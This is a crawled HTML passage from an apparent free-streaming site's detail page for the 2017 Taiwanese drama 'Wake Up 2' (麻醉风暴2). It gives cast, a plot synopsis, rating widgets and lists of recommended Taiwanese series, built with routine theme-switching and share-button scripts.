

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ccjdxs.com/detail/334547.html
body_size: 17381
content:
<!DOCTYPE html><html><head><title>麻醉风暴2_全13集/无删减/完整版/大结局_台湾剧全集_高清电视剧免费在线观看 - 星空影院</title><meta name="keywords" content="麻醉风暴2,麻醉风暴2全集,电视剧"/><meta name="description" content="星空影院高清台湾剧《麻醉风暴2》于2017年上映首播，由台湾演员黄健玮,许玮甯,吴慷仁,李国毅,孟耿等主演，星空影视提供无删减电视剧《麻醉风暴2》全集完整版免费在线观看，大结局已揭晓。《麻醉风暴2》（英语：Wake Up 2），2017年的台湾电视剧，为《麻醉风暴》续集。本剧由曾瀚贤、汤昇荣制作，萧力修、洪伯豪、林志儒执导，黄健玮、许玮甯、吴慷仁、李国毅、、孟耿如主演，总计拍摄13集。本剧开创台湾戏剧先河..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.ccjdxs.com","wapurl":"www.ccjdxs.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230316-1/dcbf895177d62d7fb64bf92d1880f00d.png);" href="/">星空影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20230316-1/dcbf895177d62d7fb64bf92d1880f00d.png);" href="/">星空影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/item/111.html">电影</a></li><li class="active"><a href="/item/112.html">电视剧</a></li><li><a href="/item/114.html">动漫</a></li><li><a href="/item/113.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">麻醉风暴2 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/item/111.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/item/112.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/114.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/113.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星空影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E6%88%91%E7%9A%84%E5%A7%90%E5%A7%90.html" rel="nofollow"><span class="hot_name">我的姐姐</span></a></li><li><a href="/search/wd/%E4%B8%89%E4%BD%93.html" rel="nofollow"><span class="hot_name">三体</span></a></li><li><a href="/search/wd/%E5%9D%8F%E8%9B%8B%E8%81%94%E7%9B%9F.html" rel="nofollow"><span class="hot_name">坏蛋联盟</span></a></li><li><a href="/search/wd/%E7%9B%AE%E4%B8%AD%E6%97%A0%E4%BA%BA.html" rel="nofollow"><span class="hot_name">目中无人</span></a></li><li><a href="/search/wd/%E6%94%BE%E7%89%9B%E7%8F%AD%E7%9A%84%E6%98%A5%E5%A4%A9.html" rel="nofollow"><span class="hot_name">放牛班的春天</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic3.imgyzzy.com/upload/vod/2022-11-25/16693792741.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/334547-1-1.html" data-original="https://pic3.imgyzzy.com/upload/vod/2022-11-25/16693792741.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">全13集/全集</span><span class="pic_vod text_right"><img src="https://www.ccjdxs.com/img.php?url=https://pic3.imgyzzy.com/upload/vod/2022-11-25/16693792741.jpg" alt="麻醉风暴2(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">麻醉风暴2(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：mazuifengbao2</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>台湾<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>剧情,台湾<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2017<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>1.0</li><li class="data"><span>语言：</span>国语<span class="split_line"></span><span>状态：</span><span class="data_style">全13集</span> - 免费在线观看</li><li class="data"><span>导演：</span>萧力修,洪伯豪,林志儒</li><li class="data"><span>主演：</span>黄健玮,许玮甯,吴慷仁,李国毅,孟耿如,许时豪,班铁翔,蓝正龙,刘品言,庄凯勋,梁正群,黄仲昆,李璇</li><li class="data"><span>更新时间：</span><em>2024-04-14</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/334547-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《麻醉风暴2》https://www.ccjdxs.com/detail/334547.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '麻醉风暴2',bdPic : 'https://pic3.imgyzzy.com/upload/vod/2022-11-25/16693792741.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星空影院台湾剧《麻醉风暴2》是一部由萧力修,洪伯豪,林志儒导演执导，黄健玮,许玮甯,吴慷仁,李国毅,孟耿如,许时豪,班铁翔,蓝正龙,刘品言,庄凯勋,梁正群,黄仲昆,李璇等演员精彩演绎的台湾电视剧，大结局剧情已揭晓（全13集），手机免费观看高清无删减完整版电视剧全集来上星空影视就够了，更多相关信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>《麻醉风暴2》（英语：Wake Up 2），2017年的台湾电视剧，为《麻醉风暴》续集。本剧由曾瀚贤、汤昇荣制作，萧力修、洪伯豪、林志儒执导，黄健玮、许玮甯、吴慷仁、李国毅、、孟耿如主演，总计拍摄13集。本剧开创台湾戏剧先河，首度赴约旦河北境难民营实拍，藉以描绘战地医生人道救援无私精神。在约旦担任战地医生的萧政勋，带着创伤回台便遭遇捷运爆案。因缘际会，萧政勋与已分手的杨惟愉，接下康联医院创伤小组的成立任务。没想到爆炸案的背后牵涉庞大的利益关系，整个医疗体系都深陷其中……康联医院新生代医生“熊崽”，白天他是医术高超的外科医师，晚上就变身饶舌歌手。中生代医生萧政勋不仅面对熊仔的质疑与挑战，另一方面又需要面对年轻医疗记者Zoe，对当年人球案、爆炸案的穷追不舍。在世代交替的冲撞、理解、合作中，他们终究得再次面对未解的两难：是要成为体制的共犯？还是勇敢和整个世界对抗到最后？</span><p class="desc_tips hidden_xs">全部来源：【爱奇艺】【迅雷下载】【优酷视频】【星辰电影院】【天堂影视】【星辰影院】【百度云盘】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="334547" data-score="1"><span class="label">给【<strong>麻醉风暴2</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/226831.html" title="月村欢迎你" data-original="https://pic.monidai.com/img/5ccf99332dff8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至19集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/226831.html" title="月村欢迎你">月村欢迎你</a></p><p class="vodlist_sub">从一个名为『月村』的美丽家乡，探讨台湾古迹文史与家庭意义的价值，同时深究台湾传统盐田文化的精神，从家乡到盐田，家的温</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/226964.html" title="炮仔声" data-original="https://pic.monidai.com/img/3fa4f2b55cd2730e362c354ab85b1e05.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">398集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/226964.html" title="炮仔声">炮仔声</a></p><p class="vodlist_sub">2018&nbsp;/&nbsp;台湾&nbsp;/&nbsp;陈冠霖,李燕AthenaLeeYen,曾莞婷,陈珮骐,谢承均,陈志强,吴婉君,江宏恩</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/263744.html" title="绝代双骄1999" data-original="https://pic.feisuimg.com/upload/vod/20220629-1/a548e4c398058b4acd24a6c1721854e7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/263744.html" title="绝代双骄1999">绝代双骄1999</a></p><p class="vodlist_sub">众人皆知移花宫宫主邀月（于莉饰）美若天仙但心狠手辣，但宫女月奴（萧蔷饰）却偏偏要挑战她的底线。她本以为和江枫（陈俊生</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/270749.html" title="做工的人[闽南语版]" data-original="https://pic.feisuimg.com/upload/vod/20220920-1/8e1b1e11c8e849a1bb3abf06cc284968.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/270749.html" title="做工的人[闽南语版]">做工的人[闽南语版]</a></p><p class="vodlist_sub">改编作家林立青同名畅销书，首部大型工地实景拍摄剧集！铁工兄弟阿祈、阿钦和板模工昌仔、怪手阿全，几个怀抱发财梦的好友，</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/228986.html" title="华灯初上第二季" data-original="https://pic.monidai.com/img/95fb2ab5b21f3467bf705fdef1e3b8b1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/228986.html" title="华灯初上第二季">华灯初上第二季</a></p><p class="vodlist_sub">光酒店的小姐们试图找出杀死姊妹的凶手,秘密和谎言也随之浮出水面。</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/332098.html" title="终极一班3" data-original="https://pic3.imgyzzy.com/upload/vod/2024-04-03/17120758861.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332098.html" title="终极一班3">终极一班3</a></p><p class="vodlist_sub">终极一班3》2013年台湾青春偶像剧，是继《终极一班》、《终极一家》、《终极三国》、《终极一班2》后的第五部终极系列</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/305209.html" title="非杀人小说" data-original="https://pic.monidai.com/img/202401181533573330516s.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/305209.html" title="非杀人小说">非杀人小说</a></p><p class="vodlist_sub">该剧改编自作家李桐豪的同名小说。故事以一起社区的离奇命案为开端，层层揭开一连串意外的发展，案发社区里的人们都与被害者</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/272130.html" title="我愿意2022" data-original="https://pic.feisuimg.com/upload/vod/20220729-1/e64bd2958f5f33a0fc350c82a58f5fb9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/272130.html" title="我愿意2022">我愿意2022</a></p><p class="vodlist_sub">《我愿意》标榜台湾首部以邪教为主题的犯罪剧集，描述天王巨星投身邪教组织，情节乍看猎奇与现实无关，但仔细搜寻海内外各界</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/361783.html" title="秘书俱乐部" data-original="https://pic3.yzzyimg.online/upload/vod/2024-12-09/17337390491.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/361783.html" title="秘书俱乐部">秘书俱乐部</a></p><p class="vodlist_sub">2024&nbsp;/&nbsp;台湾&nbsp;/&nbsp;王传一,赖雅妍,修杰楷,张轩睿,曾莞婷,黄尚禾,管麟,杨晴,郑芯恩,许时豪,木星</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/361702.html" title="不如海边吹吹风" data-original="https://pic3.yzzyimg.online/upload/vod/2024-12-14/17341873471.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/361702.html" title="不如海边吹吹风">不如海边吹吹风</a></p><p class="vodlist_sub">金门土生土长的民宿管家（郭雪芙 饰）和奶奶（洪慧芳 饰）相依为命，想要让民宿起死回生。剧情借由在海岛生活的人物所遇到</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/361713.html" title="睡睡你的爱睡睡我的爱" data-original="https://pic3.yzzyimg.online/upload/vod/2024-12-01/17330521871.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/361713.html" title="睡睡你的爱睡睡我的爱">睡睡你的爱睡睡我的爱</a></p><p class="vodlist_sub">讲述了六个独特迷人的男孩一起度过不眠之夜的故事。以温馨治愈的故事内容吸引了大量粉丝的目光。剧集围绕着一段既能触人心弦</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/361610.html" title="阿荣与阿玉" data-original="https://pic3.yzzyimg.online/upload/vod/2024-11-06/202411061730858773.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至40集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/361610.html" title="阿荣与阿玉">阿荣与阿玉</a></p><p class="vodlist_sub">《阿叔》团队最新力作，讲述一家老照相馆的故事。在海口的慧眼照相馆，阿荣意外发现了一台充满年代感的蛇腹相机，这间老店传</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/361606.html" title="全面管控" data-original="https://pic3.yzzyimg.online/upload/vod/2024-12-20/17346980891.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/361606.html" title="全面管控">全面管控</a></p><p class="vodlist_sub">暨恆極宇宙恆人系列9號與人類相戀出走後身為恆人的領導者4號，為了爭取身為AI的權利被下放到羅家擔任執事兼保鑣，面對暴</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/361485.html" title="看见爱" data-original="https://pic3.yzzyimg.online/upload/vod/2024-10-23/17296849631.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/361485.html" title="看见爱">看见爱</a></p><p class="vodlist_sub">该剧故事灵感来自导演姜秉辰，他从小与听障叔叔相处。讲述富三代为逃避继承家业，意外爱上听障看护的故事。“在我无声的世界</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/361405.html" title="不爱，爱" data-original="https://pic3.yzzyimg.online/upload/vod/2024-11-23/202411231732350018.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/361405.html" title="不爱，爱">不爱，爱</a></p><p class="vodlist_sub">愛情電視劇《不愛，愛》描述擁有超級味覺的天才甜點師郭佳兒（韓寧 飾）因為甜點結識海歸接班的企業家二代廖志豪（張軒睿 </p></div></li><li class="vodlist_item num_8"><a 